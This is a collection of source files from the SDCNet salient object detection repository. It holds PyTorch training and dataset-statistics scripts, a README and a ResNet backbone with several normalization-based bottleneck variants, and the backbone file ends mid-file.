"repo_name": "Sssssbo/SDCNet",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport os\n\nimport torch\nfrom PIL import Image\nfrom torch.autograd import Variable\nfrom torchvision import transforms\nfrom torch.utils.data import DataLoader\nimport matplotlib.pyplot as plt\nimport pandas as pd\nfrom tqdm import tqdm\nimport cv2\nimport numpy as np\n\nfrom config import ecssd_path, hkuis_path, pascals_path, sod_path, dutomron_path, MTDD_test_path\nfrom misc import check_mkdir, crf_refine, AvgMeter, cal_precision_recall_mae, cal_fmeasure\nfrom datasets import TestFolder_joint\nimport joint_transforms\nfrom model import HSNet_single1, HSNet_single1_ASPP, HSNet_single1_NR, HSNet_single2, SDMS_A, SDMS_C\n\ntorch.manual_seed(2018)\n\n# set which gpu to use\ntorch.cuda.set_device(0)\n\nckpt_path = './ckpt' \ntest_path = './test_ECSSD.csv'\n\n\ndef main():\n img = np.zeros((512, 512),dtype = np.uint8)\n img2 = cv2.imread('./0595.PNG', 0)\n cv2.imshow('img',img2)\n #cv2.waitKey(0)\n print(img, img2)\n Image.fromarray(img).save('./free.png')\n \n\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.4358251094818115,
"alphanum_fraction": 0.49259519577026367,
"avg_line_length": 36.813331604003906,
"blob_id": "94d9a06ab2d57abd4178d87a7e110ee5ade126f9",
"content_id": "4b2f414efc28b27d1d3362b318061ae5dcc8686c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2836,
"license_type": "no_license",
"max_line_length": 284,
"num_lines": 75,
"path": "/count_dataset.py",
"repo_name": "Sssssbo/SDCNet",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport os\n\nimport torch\nfrom PIL import Image\nfrom torch.autograd import Variable\nfrom torchvision import transforms\nfrom torch.utils.data import DataLoader\nimport matplotlib.pyplot as plt\nimport pandas as pd\nfrom tqdm import tqdm\n\npath_list = ['msra10k', 'ECSSD', 'DUT-OMROM', 'DUTS-TR', 'DUTS-TE', 'HKU-IS', 'PASCAL-S', 'SED2', 'SOC', 'SOD', 'THUR-15K']\n\ndef main():\n Dataset, Class0, Class1, Class2, Class3, Class4, Class5, Class6, Class7, Class8, Class9, Class10, Total = [], [], [], [], [], [], [], [], [], [], [], [], []\n for data_path in path_list:\n test_path = './SOD_label/label_' + data_path + '.csv'\n print('Evalute for ' + test_path)\n test_data = pd.read_csv(test_path)\n imgs = []\n num, c0, c1, c2, c3, c4, c5, c6, c7, c8, c9, c10 = 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0\n for index, row in test_data.iterrows():\n imgs.append((row['img_path'], row['gt_path'], row['label']))\n img_path, gt_path, label = imgs[index]\n\n if label == 0:\n c0 += 1\n elif label == 1:\n c1 += 1\n elif label == 2:\n c2 += 1\n elif label == 3:\n c3 += 1\n elif label == 4:\n c4 += 1\n elif label == 5:\n c5 += 1\n elif label == 6:\n c6 += 1\n elif label == 7:\n c7 += 1\n elif label == 8:\n c8 += 1\n elif label == 9:\n c9 += 1\n elif label == 10:\n c10 += 1\n num += 1\n print('[Class0 %.f], [Class1 %.f], [Class2 %.f], [Class3 %.f]\\n'\\\n '[Class4 %.f], [Class5 %.f], [Class6 %.f], [Class7 %.f]\\n'\\\n '[Class8 %.f], [Class9 %.f], [Class10 %.f], [Total %.f]\\n'%\\\n (c0, c1, c2, c3, c4, c5, c6, c7, c8, c9, c10, num)\n )\n Dataset.append(data_path)\n Class0.append(c0)\n Class1.append(c1)\n Class2.append(c2)\n Class3.append(c3)\n Class4.append(c4)\n Class5.append(c5)\n Class6.append(c6)\n Class7.append(c7)\n Class8.append(c8)\n Class9.append(c9)\n Class10.append(c10)\n Total.append(num)\n\n label_file = pd.DataFrame({'Datasets': Dataset, 'Class 0': Class0, 'Class 1': Class1, 'Class 2': Class2, 'Class 3': Class3, 'Class 4': Class4, 'Class 5': Class5, 'Class 6': Class6, 'Class 7': Class7, 'Class 8': Class8, 'Class 9': Class9, 'Class 10': Class10, 'Num of Pic': Total})\n label_file = label_file[['Datasets', 'Class 0', 'Class 1', 'Class 2', 'Class 3', 'Class 4', 'Class 5', 'Class 6', 'Class 7', 'Class 8', 'Class 9', 'Class 10', 'Num of Pic']]\n\n label_file.to_csv('./Dataset_statistics.csv', index=False)\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.6526610851287842,
"alphanum_fraction": 0.6946778893470764,
"avg_line_length": 16.799999237060547,
"blob_id": "538d6664b980d7bffbcfcaacb697f73202aeded8",
"content_id": "8a6cf498a5a697f5092ba9881c4878344249f369",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 357,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 20,
"path": "/README.md",
"repo_name": "Sssssbo/SDCNet",
"src_encoding": "UTF-8",
"text": "# SDCNet\n**SDCNet: Size Divide and Conquer Network for Salient Object Detection (ACCV 2020)**\n\n## Requirements\n\n* Python>=3.6\n\n* PyTorch>=1.0.0\n\n* Cuda\n\n* OpenCV>=3.4.3\n\n## Training&Testing\n\n1. Labels with the size of salient objects can be find in `./SOD_label`;\n\n2. Start to train with `python SDCNet.py`;\n\n3. Test the model by `python infer_SDCNet.py`.\n\n"
},
{
"alpha_fraction": 0.5290061235427856,
"alphanum_fraction": 0.5580872297286987,
"avg_line_length": 35.255435943603516,
"blob_id": "991be2534fc89eb1ee19b0a62767610e3747a005",
"content_id": "601c055b10f00b389e6d25071ebd4ce4c9019841",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6671,
"license_type": "no_license",
"max_line_length": 172,
"num_lines": 184,
"path": "/SDCNet.py",
"repo_name": "Sssssbo/SDCNet",
"src_encoding": "UTF-8",
"text": "import datetime\nimport os\nimport time\n\nimport torch\nfrom torch import nn\nfrom torch import optim\nfrom torch.autograd import Variable\nfrom torch.utils.data import DataLoader\nfrom torchvision import transforms\nimport pandas as pd\nimport numpy as np\n\nimport joint_transforms\nfrom config import msra10k_path, MTDD_train_path\nfrom datasets import ImageFolder_joint\nfrom misc import AvgMeter, check_mkdir, cal_sc\nfrom model import R3Net, SDCNet\nfrom torch.backends import cudnn\n\ncudnn.benchmark = True\n\ntorch.manual_seed(2021)\ntorch.cuda.set_device(6)\n\ncsv_path = './label_DUTS-TR.csv'\nckpt_path = './ckpt'\nexp_name ='SDCNet'\n\nargs = {\n 'iter_num': 30000,\n 'train_batch_size': 16,\n 'last_iter': 0,\n 'lr': 1e-3,\n 'lr_decay': 0.9,\n 'weight_decay': 5e-4,\n 'momentum': 0.9,\n 'snapshot': ''\n}\n\njoint_transform = joint_transforms.Compose([\n joint_transforms.RandomCrop(300),\n joint_transforms.RandomHorizontallyFlip(),\n joint_transforms.RandomRotate(10)\n])\nimg_transform = transforms.Compose([\n transforms.ToTensor(),\n transforms.Normalize([0.485, 0.456, 0.406], [0.229, 0.224, 0.225])\n])\ntarget_transform = transforms.ToTensor()\nto_pil = transforms.ToPILImage()\n\nall_data = pd.read_csv(csv_path)\ntrain_set = ImageFolder_joint(all_data, joint_transform, img_transform, target_transform)\ntrain_loader = DataLoader(train_set, batch_size=args['train_batch_size'], num_workers=0, shuffle=True, drop_last=True)#\n\nlog_path = os.path.join(ckpt_path, exp_name, str(datetime.datetime.now()) + '.txt')\n\n\ndef main():\n net = SDCNet(num_classes = 5).cuda().train() # \n \n print('training in ' + exp_name)\n optimizer = optim.SGD([\n {'params': [param for name, param in net.named_parameters() if name[-4:] == 'bias'],\n 'lr': 2 * args['lr']},\n {'params': [param for name, param in net.named_parameters() if name[-4:] != 'bias'],\n 'lr': args['lr'], 'weight_decay': args['weight_decay']}\n ], momentum=args['momentum'])\n\n if len(args['snapshot']) > 0:\n print('training resumes from ' + args['snapshot'])\n net.load_state_dict(torch.load(os.path.join(ckpt_path, exp_name, args['snapshot'] + '.pth')))\n optimizer.load_state_dict(torch.load(os.path.join(ckpt_path, exp_name, args['snapshot'] + '_optim.pth')))\n optimizer.param_groups[0]['lr'] = 2 * args['lr']\n optimizer.param_groups[1]['lr'] = args['lr']\n\n check_mkdir(ckpt_path)\n check_mkdir(os.path.join(ckpt_path, exp_name))\n open(log_path, 'w').write(str(args) + '\\n\\n')\n train(net, optimizer)\n\n\ndef train(net, optimizer):\n start_time = time.time()\n curr_iter = args['last_iter']\n num_class = [0, 0, 0, 0, 0]\n while True:\n total_loss_record, loss0_record, loss1_record, loss2_record = AvgMeter(), AvgMeter(), AvgMeter(), AvgMeter()\n\n batch_time = AvgMeter()\n end = time.time()\n print('-----begining the first stage, train_mode==0-----')\n for i, data in enumerate(train_loader):\n optimizer.param_groups[0]['lr'] = 2 * args['lr'] * (1 - float(curr_iter) / args['iter_num']\n ) ** args['lr_decay']\n optimizer.param_groups[1]['lr'] = args['lr'] * (1 - float(curr_iter) / args['iter_num']\n ) ** args['lr_decay']\n\n inputs, gt, labels = data\n print(labels)\n # depends on the num of classes\n cweight = torch.tensor([0.5, 0.75, 1, 1.25, 1.5])\n #weight = torch.ones(size=gt.shape)\n weight = gt.clone().detach()\n sizec = labels.numpy()\n #ta = np.zeros(shape=gt.shape)\n '''\n np.zeros(shape=labels.shape)\n sc = gt.clone().detach()\n for i in range(len(sizec)):\n gta = np.array(to_pil(sc[i,:].data.squeeze(0).cpu()))#\n #print(gta.shape)\n labels[i] = cal_sc(gta)\n sizec[i] = labels[i]\n print(labels)\n '''\n batch_size = inputs.size(0)\n inputs = Variable(inputs).cuda()\n gt = Variable(gt).cuda()\n labels = Variable(labels).cuda()\n\n #print(sizec.shape)\n\n optimizer.zero_grad()\n p5, p4, p3, p2, p1, predict1, predict2, predict3, predict4, predict5, predict6, predict7, predict8, predict9, predict10, predict11 = net(inputs, sizec) # mode=1\n\n criterion = nn.BCEWithLogitsLoss().cuda()\n criterion2 = nn.CrossEntropyLoss().cuda()\n\n gt2 = gt.long()\n gt2 = gt2.squeeze(1)\n\n l5 = criterion2(p5, gt2)\n l4 = criterion2(p4, gt2)\n l3 = criterion2(p3, gt2)\n l2 = criterion2(p2, gt2)\n l1 = criterion2(p1, gt2)\n\n loss0 = criterion(predict11, gt)\n loss10 = criterion(predict10, gt)\n loss9 = criterion(predict9, gt)\n loss8 = criterion(predict8, gt)\n loss7 = criterion(predict7, gt)\n loss6 = criterion(predict6, gt)\n loss5 = criterion(predict5, gt)\n loss4 = criterion(predict4, gt)\n loss3 = criterion(predict3, gt)\n loss2 = criterion(predict2, gt)\n loss1 = criterion(predict1, gt)\n\n total_loss = l1 + l2 + l3 + l4 + l5 + loss0 + loss1 + loss2 + loss3 + loss4 + loss5 + loss6 + loss7 + loss8 + loss9 + loss10\n\n total_loss.backward()\n optimizer.step()\n\n total_loss_record.update(total_loss.item(), batch_size)\n loss1_record.update(l5.item(), batch_size)\n loss0_record.update(loss0.item(), batch_size)\n\n curr_iter += 1.0\n batch_time.update(time.time() - end)\n end = time.time()\n\n log = '[iter %d], [R1/Mode0], [total loss %.5f]\\n' \\\n '[l5 %.5f], [loss0 %.5f]\\n' \\\n '[lr %.13f], [time %.4f]' % \\\n (curr_iter, total_loss_record.avg, loss1_record.avg, loss0_record.avg, optimizer.param_groups[1]['lr'],\n batch_time.avg)\n print(log)\n print('Num of class:', num_class)\n open(log_path, 'a').write(log + '\\n')\n\n if curr_iter == args['iter_num']:\n torch.save(net.state_dict(), os.path.join(ckpt_path, exp_name, '%d.pth' % curr_iter))\n torch.save(optimizer.state_dict(),\n os.path.join(ckpt_path, exp_name, '%d_optim.pth' % curr_iter))\n total_time = time.time() - start_time\n print(total_time)\n return\n\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.48175370693206787,
"alphanum_fraction": 0.5331260561943054,
"avg_line_length": 34.37545394897461,
"blob_id": "41509df0e6de8547559de845b3851ef676657e9d",
"content_id": "6fc695ac025a1b6e8aa740ff1d8da47c93c860ea",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 38912,
"license_type": "no_license",
"max_line_length": 153,
"num_lines": 1100,
"path": "/model/backbones/resnet.py",
"repo_name": "Sssssbo/SDCNet",
"src_encoding": "UTF-8",
"text": "import math\n\nimport torch\nfrom torch import nn\n\n\ndef conv3x3(in_planes, out_planes, stride=1):\n \"\"\"3x3 convolution with padding\"\"\"\n return nn.Conv2d(in_planes, out_planes, kernel_size=3, stride=stride,\n padding=1, bias=False)\n\n\nclass BasicBlock(nn.Module):\n expansion = 1\n\n def __init__(self, inplanes, planes, stride=1, downsample=None):\n super(BasicBlock, self).__init__()\n self.conv1 = conv3x3(inplanes, planes, stride)\n self.bn1 = nn.BatchNorm2d(planes)\n self.relu = nn.ReLU(inplace=True)\n self.conv2 = conv3x3(planes, planes)\n self.bn2 = nn.BatchNorm2d(planes)\n self.downsample = downsample\n self.stride = stride\n\n def forward(self, x):\n residual = x\n\n out = self.conv1(x)\n out = self.bn1(out)\n out = self.relu(out)\n\n out = self.conv2(out)\n out = self.bn2(out)\n\n if self.downsample is not None:\n residual = self.downsample(x)\n\n out += residual\n out = self.relu(out)\n\n return out\n\n\nclass Bottleneck(nn.Module):\n expansion = 4\n\n def __init__(self, inplanes, planes, stride=1, downsample=None):\n super(Bottleneck, self).__init__()\n self.conv1 = nn.Conv2d(inplanes, planes, kernel_size=1, bias=False)\n self.bn1 = nn.BatchNorm2d(planes)\n self.conv2 = nn.Conv2d(planes, planes, kernel_size=3, stride=stride,\n padding=1, bias=False)\n self.bn2 = nn.BatchNorm2d(planes)\n self.conv3 = nn.Conv2d(planes, planes * 4, kernel_size=1, bias=False)\n self.bn3 = nn.BatchNorm2d(planes * 4)\n self.relu = nn.ReLU(inplace=True)\n self.downsample = downsample\n self.stride = stride\n\n def forward(self, x):\n residual = x\n\n out = self.conv1(x)\n out = self.bn1(out)\n out = self.relu(out)\n\n out = self.conv2(out)\n out = self.bn2(out)\n out = self.relu(out)\n\n out = self.conv3(out)\n out = self.bn3(out)\n\n if self.downsample is not None:\n residual = self.downsample(x)\n\n out += residual\n out = self.relu(out)\n\n return out\n\n\nclass GDN_Bottleneck(nn.Module):\n expansion = 4\n\n def __init__(self, inplanes, planes, stride=1, downsample=None):\n super(GDN_Bottleneck, self).__init__()\n self.conv1 = nn.Conv2d(inplanes, planes, kernel_size=1, bias=False)\n self.bn1_0 = nn.BatchNorm2d(\n planes, affine=False, track_running_stats=False)\n self.bn1 = nn.BatchNorm2d(planes)\n self.conv2 = nn.Conv2d(planes, planes, kernel_size=3, stride=stride,\n padding=1, bias=False)\n self.bn2_0 = nn.BatchNorm2d(\n planes, affine=False, track_running_stats=False)\n self.bn2 = nn.BatchNorm2d(planes)\n self.conv3 = nn.Conv2d(planes, planes * 4, kernel_size=1, bias=False)\n self.bn3_0 = nn.BatchNorm2d(\n planes * 4, affine=False, track_running_stats=False)\n self.bn3 = nn.BatchNorm2d(planes * 4)\n self.in1 = nn.InstanceNorm2d(planes)\n self.in2 = nn.InstanceNorm2d(planes * 4)\n self.relu = nn.ReLU(inplace=True)\n self.downsample = downsample\n self.stride = stride\n\n def forward(self, x):\n residual = x\n\n out = self.conv1(x)\n out1 = torch.zeros_like(out)\n if self.training == True:\n #print(\"training with gdn block\")\n out1[:8] = self.bn1_0(out[:8])\n out1[8:16] = self.bn1_0(out[8:16])\n out1[16:] = self.bn1_0(out[16:])\n else:\n #print(\"test for gdn block\")\n out1 = self.in1(out)\n out = self.bn1(out1)\n out = self.relu(out)\n\n out = self.conv2(out)\n out1 = torch.zeros_like(out)\n if self.training == True:\n out1[:8] = self.bn2_0(out[:8])\n out1[8:16] = self.bn2_0(out[8:16])\n out1[16:] = self.bn2_0(out[16:])\n else:\n out1 = self.in1(out)\n out = self.bn2(out1)\n out = self.relu(out)\n\n out = self.conv3(out)\n out1 = torch.zeros_like(out)\n if self.training == True:\n out1[:8] = self.bn3_0(out[:8])\n out1[8:16] = self.bn3_0(out[8:16])\n out1[16:] = self.bn3_0(out[16:])\n else:\n out1 = self.in2(out)\n out = self.bn3(out1)\n\n if self.downsample is not None:\n residual = self.downsample(x)\n\n out += residual\n out = self.relu(out)\n\n return out\n\n\nclass IN_Bottleneck(nn.Module):\n expansion = 4\n\n def __init__(self, inplanes, planes, stride=1, downsample=None):\n super(IN_Bottleneck, self).__init__()\n self.conv1 = nn.Conv2d(inplanes, planes, kernel_size=1, bias=False)\n self.in1_0 = nn.InstanceNorm2d(planes)\n self.bn1 = nn.BatchNorm2d(planes)\n self.conv2 = nn.Conv2d(planes, planes, kernel_size=3, stride=stride,\n padding=1, bias=False)\n self.in2_0 = nn.InstanceNorm2d(planes)\n self.bn2 = nn.BatchNorm2d(planes)\n self.conv3 = nn.Conv2d(planes, planes * 4, kernel_size=1, bias=False)\n self.in3_0 = nn.InstanceNorm2d(planes * 4)\n self.bn3 = nn.BatchNorm2d(planes * 4)\n self.relu = nn.ReLU(inplace=True)\n self.downsample = downsample\n self.stride = stride\n\n def forward(self, x):\n residual = x\n\n out = self.conv1(x)\n out = self.in1_0(out)\n out = self.bn1(out)\n out = self.relu(out)\n\n out = self.conv2(out)\n out = self.in2_0(out)\n out = self.bn2(out)\n out = self.relu(out)\n\n out = self.conv3(out)\n out = self.in3_0(out)\n out = self.bn3(out)\n\n if self.downsample is not None:\n residual = self.downsample(x)\n\n out += residual\n out = self.relu(out)\n\n return out\n\n\nclass IN2_Bottleneck(nn.Module):\n expansion = 4\n\n def __init__(self, inplanes, planes, stride=1, downsample=None):\n super(IN2_Bottleneck, self).__init__()\n self.conv1 = nn.Conv2d(inplanes, planes, kernel_size=1, bias=False)\n self.in1_0 = nn.InstanceNorm2d(planes)\n self.conv1_1 = nn.Sequential(\n nn.Conv2d(planes * 2, planes, kernel_size=3, padding=1, bias=False), nn.BatchNorm2d(planes), nn.ReLU(inplace=True)\n )\n self.bn1 = nn.BatchNorm2d(planes)\n self.conv2 = nn.Conv2d(planes, planes, kernel_size=3, stride=stride,\n padding=1, bias=False)\n self.in2_0 = nn.InstanceNorm2d(planes)\n self.conv2_1 = nn.Sequential(\n nn.Conv2d(planes * 2, planes, kernel_size=3, padding=1, bias=False), nn.BatchNorm2d(planes), nn.ReLU(inplace=True)\n )\n self.bn2 = nn.BatchNorm2d(planes)\n self.conv3 = nn.Conv2d(planes, planes * 4, kernel_size=1, bias=False)\n self.in3_0 = nn.InstanceNorm2d(planes * 4)\n self.conv3_1 = nn.Sequential(\n nn.Conv2d(planes * 8, planes * 4, kernel_size=1, bias=False), nn.BatchNorm2d(planes * 4)\n )\n self.bn3 = nn.BatchNorm2d(planes * 4)\n self.relu = nn.ReLU(inplace=True)\n self.downsample = downsample\n self.stride = stride\n\n def forward(self, x):\n residual = x\n\n x1 = self.conv1(x)\n out1 = self.in1_0(x1)\n out1 = self.bn1(out1)\n out1 = self.relu(out1)\n x1 = self.conv1_1(torch.cat((out1,x1),1))\n\n x2 = self.conv2(x1)\n out2 = self.in2_0(x2)\n out2 = self.bn2(out2)\n out2 = self.relu(out2)\n x2 = self.conv2_1(torch.cat((out2,x2),1))\n\n x3 = self.conv3(x2)\n out3 = self.in3_0(x3)\n out3 = self.bn3(out3)\n out3 = self.relu(out3)\n x3 = self.conv3_1(torch.cat((out3,x3),1))\n\n if self.downsample is not None:\n residual = self.downsample(residual)\n\n x3 += residual\n x3 = self.relu(x3)\n\n return x3\n\nclass SNR_Bottleneck(nn.Module):\n expansion = 4\n\n def __init__(self, inplanes, planes, stride=1, downsample=None):\n super(SNR_Bottleneck, self).__init__()\n self.conv1 = nn.Conv2d(inplanes, planes, kernel_size=1, bias=False)\n self.in1_0 = nn.InstanceNorm2d(planes)\n self.conv1_1 = nn.Conv2d(planes, planes, kernel_size=3,\n padding=1, bias=False)\n self.bn1_1 = nn.BatchNorm2d(planes)\n self.bn1 = nn.BatchNorm2d(planes)\n self.conv2 = nn.Conv2d(planes, planes, kernel_size=3, stride=stride,\n padding=1, bias=False)\n self.in2_0 = nn.InstanceNorm2d(planes)\n self.conv2_1 = nn.Conv2d(planes, planes, kernel_size=3,\n padding=1, bias=False)\n self.bn2_1 = nn.BatchNorm2d(planes)\n self.bn2 = nn.BatchNorm2d(planes)\n self.conv3 = nn.Conv2d(planes, planes * 4, kernel_size=1, bias=False)\n self.in3_0 = nn.InstanceNorm2d(planes * 4)\n self.bn3 = nn.BatchNorm2d(planes * 4)\n self.relu = nn.ReLU(inplace=True)\n self.downsample = downsample\n self.stride = stride\n\n def forward(self, x):\n residual = x\n\n x1 = self.conv1(x)\n out1 = self.in1_0(x1)\n res1 = x1 - out1\n res1 = self.conv1_1(res1)\n res1 = self.bn1_1(res1)\n res1 = self.relu(res1)\n x1 = self.bn1(x1)\n x1 = out1 + res1\n x1 = self.relu(x1)\n\n x2 = self.conv2(x1)\n out2 = self.in2_0(x2)\n res2 = x2 - out2\n res2 = self.conv2_1(res2)\n res2 = self.bn2_1(res2)\n res2 = self.relu(res2)\n x2 = self.bn2(x2)\n x2 = out2 + res2\n x2 = self.relu(x2)\n\n x3 = self.conv3(x2)\n x3 = self.bn3(x3)\n\n if self.downsample is not None:\n residual = self.downsample(residual)\n\n x3 += residual\n x3 = self.relu(x3)\n\n return x3\n\nclass SNR2_Bottleneck(nn.Module):\n expansion = 4\n\n def __init__(self, inplanes, planes, stride=1, downsample=None):\n super(SNR2_Bottleneck, self).__init__()\n self.conv1 = nn.Conv2d(inplanes, planes, kernel_size=1, bias=False)\n self.in1_0 = nn.InstanceNorm2d(planes)\n self.conv1_1 = nn.Conv2d(planes, planes, kernel_size=3,\n padding=1, bias=False)\n self.bn1_1 = nn.BatchNorm2d(planes)\n self.bn1 = nn.BatchNorm2d(planes)\n self.conv2 = nn.Conv2d(planes, planes, kernel_size=3, stride=stride,\n padding=1, bias=False)\n self.in2_0 = nn.InstanceNorm2d(planes)\n self.conv2_1 = nn.Conv2d(planes, planes, kernel_size=3,\n padding=1, bias=False)\n self.bn2_1 = nn.BatchNorm2d(planes)\n self.bn2 = nn.BatchNorm2d(planes)\n self.conv3 = nn.Conv2d(planes, planes * 4, kernel_size=1, bias=False)\n self.in3_0 = nn.InstanceNorm2d(planes * 4)\n self.bn3 = nn.BatchNorm2d(planes * 4)\n self.relu = nn.ReLU(inplace=True)\n self.downsample = downsample\n self.stride = stride\n self.maxpool = nn.MaxPool2d(kernel_size=2, stride=None, padding=0)\n\n def forward(self, x):\n residual = x\n\n x1 = self.conv1(x)\n out1 = self.in1_0(x1)\n res1 = x1 - out1\n res1 = self.conv1_1(res1)\n res1 = self.bn1_1(res1)\n res1 = self.relu(res1)\n x1 = out1 + res1\n x1 = self.bn1(x1)\n x1 = self.relu(x1)\n\n x2 = self.conv2(x1)\n out2 = self.in2_0(x2)\n if self.stride == 2: res1 = self.maxpool(res1)\n res2 = x2 - out2 + res1\n res2 = self.conv2_1(res2)\n res2 = self.bn2_1(res2)\n res2 = self.relu(res2)\n x2 = out2 + res2\n x2 = self.bn2(x2)\n x2 = self.relu(x2)\n\n x3 = self.conv3(x2)\n x3 = self.bn3(x3)\n\n if self.downsample is not None:\n residual = self.downsample(residual)\n\n x3 += residual\n x3 = self.relu(x3)\n\n return x3\n\nclass SNR3_Bottleneck(nn.Module):\n expansion = 4\n\n def __init__(self, inplanes, planes, stride=1, downsample=None):\n super(SNR3_Bottleneck, self).__init__()\n self.in1 = nn.InstanceNorm2d(planes)\n self.conv1 = nn.Conv2d(inplanes, planes, kernel_size=1, bias=False)\n self.bn1 = nn.BatchNorm2d(planes)\n self.conv1_1 = nn.Conv2d(planes, planes, kernel_size=3,\n padding=1, bias=False)\n self.bn1_1 = nn.BatchNorm2d(planes)\n self.conv2 = nn.Conv2d(planes, planes, kernel_size=3, stride=stride,\n padding=1, bias=False)\n self.bn2 = nn.BatchNorm2d(planes)\n self.conv2_1 = nn.Conv2d(planes, planes, kernel_size=3,\n padding=1, bias=False)\n self.bn2_1 = nn.BatchNorm2d(planes)\n self.conv3 = nn.Conv2d(planes, planes * 4, kernel_size=1, bias=False)\n self.in3 = nn.InstanceNorm2d(planes * 4)\n self.bn3 = nn.BatchNorm2d(planes * 4)\n self.relu = nn.ReLU(inplace=True)\n self.downsample = downsample\n self.stride = stride\n self.maxpool = nn.MaxPool2d(kernel_size=2, stride=None, padding=0)\n\n def forward(self, x, x_2=None, x_1=None, r2=None, r1=None):\n if type(x) is tuple:\n # print(len(x))\n x_2 = x[1]\n x_1 = x[2]\n r2 = x[3]\n r1 = x[4]\n x = x[0]\n\n residual = x\n x1 = self.conv1(x)\n out1 = self.in1(x1)\n res1 = x1 - out1\n res1 = self.conv1_1(res1)\n res1 = self.bn1_1(res1)\n res1 = self.relu(res1)\n # print(out1.shape)\n # print(res1.shape)\n # print(x1.shape)\n x1 = out1 + res1\n x1 = self.bn1(x1)\n x1 = self.relu(x1)\n\n x2 = self.conv2(x1)\n out2 = self.in1(x2)\n res2 = x2 - out2\n res2 = self.conv2_1(res2)\n res2 = self.bn2_1(res2)\n res2 = self.relu(res2)\n x2 = out2 + res2\n x2 = self.bn2(x2)\n x2 = self.relu(x2)\n\n x3 = self.conv3(x2)\n x3 = self.bn3(x3)\n\n if self.downsample is not None:\n residual = self.downsample(residual)\n\n x3 += residual\n x3 = self.relu(x3)\n if x_2 is not None: x2 = x2 + x_2\n if x_1 is not None: x1 = x1 + x_1\n if r2 is not None: res2 = res2 + r2\n if r1 is not None: res1 = res1 + r1\n '''\n print(x3.shape)\n print(x2.shape)\n print(x1.shape)\n print(res2.shape)\n print(res1.shape)\n '''\n if self.stride == 2: \n x1 = self.maxpool(x1) \n res1 = self.maxpool(res1)\n return x3, x2, x1, res2, res1\n\nclass SNR4_Bottleneck(nn.Module):\n expansion = 4\n\n def __init__(self, inplanes, planes, stride=1, downsample=None):\n super(SNR4_Bottleneck, self).__init__()\n self.in1 = nn.InstanceNorm2d(planes)\n self.conv1 = nn.Conv2d(inplanes, planes, kernel_size=1, bias=False)\n self.bn1 = nn.BatchNorm2d(planes)\n self.conv1_1 = nn.Conv2d(planes, planes, kernel_size=3,\n padding=1, bias=False)\n self.bn1_1 = nn.BatchNorm2d(planes)\n self.conv2 = nn.Conv2d(planes, planes, kernel_size=3, stride=stride,\n padding=1, bias=False)\n self.bn2 = nn.BatchNorm2d(planes)\n self.conv2_1 = nn.Conv2d(planes, planes, kernel_size=3,\n padding=1, bias=False)\n self.bn2_1 = nn.BatchNorm2d(planes)\n self.conv3 = nn.Conv2d(planes, planes * 4, kernel_size=1, bias=False)\n self.in3 = nn.InstanceNorm2d(planes * 4)\n self.bn3 = nn.BatchNorm2d(planes * 4)\n self.relu = nn.ReLU(inplace=True)\n self.downsample = downsample\n self.stride = stride\n self.maxpool = nn.MaxPool2d(kernel_size=2, stride=None, padding=0)\n\n def forward(self, x, x_2=None, x_1=None, r2=None, r1=None):\n if type(x) is tuple:\n # print(len(x))\n x_2 = x[1]\n x_1 = x[2]\n r2 = x[3]\n r1 = x[4]\n x = x[0]\n\n residual = x\n x1 = self.conv1(x)\n out1 = self.in1(x1)\n res1 = x1 - out1\n res1 = self.conv1_1(res1)\n res1 = self.bn1_1(res1)\n res1 = self.relu(res1)\n # print(out1.shape)\n # print(res1.shape)\n # print(x1.shape)\n x1 = out1 + res1\n x1 = self.bn1(x1)\n x1 = self.relu(x1)\n\n x2 = self.conv2(x1)\n out2 = self.in1(x2)\n res2 = x2 - out2\n res2 = self.conv2_1(res2)\n res2 = self.bn2_1(res2)\n res2 = self.relu(res2)\n x2 = out2 + res2\n x2 = self.bn2(x2)\n x2 = self.relu(x2)\n\n x3 = self.conv3(x2)\n x3 = self.bn3(x3)\n\n if self.downsample is not None:\n residual = self.downsample(residual)\n\n x3 += residual\n x3 = self.relu(x3)\n if x_2 is not None: x2 = x2 + x_2\n if x_1 is not None: x1 = x1 + x_1\n if r2 is not None: res2 = res2 + r2\n if r1 is not None: res1 = res1 + r1\n '''\n print(x3.shape)\n print(x2.shape)\n print(x1.shape)\n print(res2.shape)\n print(res1.shape)\n '''\n if self.stride == 2: \n x1 = self.maxpool(x1) \n res1 = self.maxpool(res1)\n return x3, x2, x1, res2, res1\n\n\n# --------------------------------- resnet-----------------------------------\n\nclass ResNet(nn.Module):\n def __init__(self, last_stride=2, block=Bottleneck, frozen_stages=-1, layers=[3, 4, 6, 3]):\n self.inplanes = 64\n super().__init__()\n print(block)\n self.conv1 = nn.Conv2d(3, 64, kernel_size=7, stride=2, padding=3,\n bias=False)\n self.bn1 = nn.BatchNorm2d(64)\n\n # self.relu = nn.ReLU(inplace=True) # add missed relu\n self.maxpool = nn.MaxPool2d(kernel_size=2, stride=None, padding=0)\n self.frozen_stages = frozen_stages\n self.layer1 = self._make_layer(block, 64, layers[0])\n self.layer2 = self._make_layer(block, 128, layers[1], stride=2)\n self.layer3 = self._make_layer(block, 256, layers[2], stride=2)\n self.layer4 = self._make_layer(\n block, 512, layers[3], stride=last_stride)\n\n def _make_layer(self, block, planes, blocks, stride=1):\n downsample = None\n if stride != 1 or self.inplanes != planes * block.expansion:\n downsample = nn.Sequential(\n nn.Conv2d(self.inplanes, planes * block.expansion,\n kernel_size=1, stride=stride, bias=False),\n nn.BatchNorm2d(planes * block.expansion),\n )\n\n layers = []\n layers.append(block(self.inplanes, planes, stride, downsample))\n self.inplanes = planes * block.expansion\n for i in range(1, blocks):\n layers.append(block(self.inplanes, planes))\n\n return nn.Sequential(*layers)\n\n def _freeze_stages(self):\n if self.frozen_stages >= 0:\n self.bn1.eval()\n for m in [self.conv1, self.bn1]:\n for param in m.parameters():\n param.requires_grad = False\n\n for i in range(1, self.frozen_stages + 1):\n m = 